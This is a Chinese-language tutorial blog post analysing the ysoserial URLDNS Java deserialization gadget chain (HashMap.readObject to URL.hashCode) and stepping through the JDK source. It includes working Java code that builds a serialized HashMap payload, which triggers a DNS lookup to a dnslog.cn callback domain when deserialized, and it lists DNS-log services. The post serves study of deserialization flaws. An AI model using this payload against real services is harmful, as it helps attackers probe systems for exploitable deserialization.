最近想仔细的学习下Java 反序列化的各种链路的学习,所以先从最基本的URLDNS链路学起。
一、前期准备
比如我们想确定下,是否存在反序列化,那么我们可以通过url dns解析,查看是否被解析,来判断是否存在。那么推荐dns平台:
http://www.dnslog.cn
http://admin.dnslog.link
http://ceye.io
这里以www.dnslog.cn为演示:

获取一个dnslog的三级域名,可以通过dig 9kofjf.dnslog.cn(Dig是一个在类Unix命令行模式下查询DNS包括NS记录,A记录,MX记录等相关信息的工具。),然后刷新下record,日志中会显示访问记录,我们就是通过这种回显方式来确定成功访问。

二、链路分析
2.1 Gadget链路
首先查看ysoserial中的urldns代码分析具体的Gadget链路:
https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java
Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
2.2 URL.hashCode()分析
public class urldns {
public static void main(String[] args) {
try {
URL url=new URL("http://huvo65.dnslog.cn");
url.hashCode();
} catch (MalformedURLException e) {
e.printStackTrace();
}
}
}

debug跟踪hashCode()方法:
URL.java:
public synchronized int hashCode() {
if (hashCode != -1)//如果hashCode 不等于-1就会返回hashCode
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
hashCode默认-1,并且是私有属性,而且如果hashCode 不等于-1就会返回hashCode,所以我们可以使用反射机制来修改hashCode的值,修改源码为:
//1.加载Class对象
Class clazz = Class.forName("java.net.URL");
//利用java反射机制获取url的hashcode
Field filed=clazz.getDeclaredField("hashCode"); ;
//因为hashCode是私有方法,所以要设置true
filed.setAccessible(true);
//这里直接new 一个对象
URL url=new URL("http://idyj7a.dnslog.cn");
//调用hasCode值
System.out.println(url.hashCode());
调试结果如下:

继续跟踪URLStreamHandler.java:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
发现getHostAddress函数,在第一次hostAddress为null,会进入InetAddress.getByName,相当于nslookup域名,所以我们使用类似dnslog平台,就可以回显出查询的记录。

URL基本上对java都通用,故通行性很高。那么接下来我们怎么去把该对象序列化之后,让readObject来反序列化,从而触发dnslog。
2.3 Gadget链路
首先来温习下反序列化的必要条件:
1、该类必须实现 java.io.Serializable 接口。
2、该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的,则该属性必须注明是短暂的。
目前Java反序列化漏洞的产生原因在于开发者在重写 readObject方法的时候,写入了漏洞代码。这里的readObject底层的逻辑,先参考https://xz.aliyun.com/t/4761文章介绍。
这里怎么去寻找Gadget链路是一个复杂的工程,这里我直接分析ysoserial中现场的链路。我们现在需要寻找哪个方法中调用了hashCode(),发现HashMap.hash()符合中的key 不为null,会触发hashCode()。
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
最终寻找到HashMap的对外方法提供了put方法中调用了putVal方法。
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}
所以现在我们梳理下上面的整个链路:
HashMap.put()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
上面的链路,其实还是少了一个触发入口,留到后面分析,先通过writeObject生成序列化数据到文件中,代码如下:
//1.加载Class对象
Class clazz = Class.forName("java.net.URL");
//利用java反射机制获取url的hashcode
Field filed=clazz.getDeclaredField("hashCode"); ;
//因为hashCode是私有方法,所以要设置true
filed.setAccessible(true);
//这里直接new 一个对象
URL url=new URL("http://idyj7a.dnslog.cn");
//put 一个值的时候就不会去查询 DNS,避免和刚刚混淆
filed.set(url,0x1111);
//2133919961
// System.out.println(url.hashCode());
HashMap<URL, String> hashMap = new HashMap<URL, String>();
filed.set(url,-1);
hashMap.put(url,"xxx");
// hashCode 这个属性放进去后设回 -1, 这样在反序列化时就会重新计算 hashCode
filed.set(url, -1);
//序列化成对象,输出出来
ObjectOutputStream objos = new ObjectOutputStream(new FileOutputStream("./out.bin"));
objos.writeObject(hashMap);
那么接下来我们就差最后一步找到反序列化的触发点,readObject。这里其实为啥会走到HashMap.readObject(),这里没有梳理清楚理论知识点,留着后面研究。直接debug调试看下是否进入了HashMap.readObject()。
ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("./out.bin"));
inputStream.readObject();
调试结果:

整个链路到此就结束了。
HashMap.put()
ObjectOutputStream.writeObject()
HashMap.readObject() //入口
HashMap.putVal()
HashMap.hash()
URL.hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress() //发出解析请求
附录
1、Web安全微信:hacker_cor0ps
如有侵权请联系:admin#unsafe.sh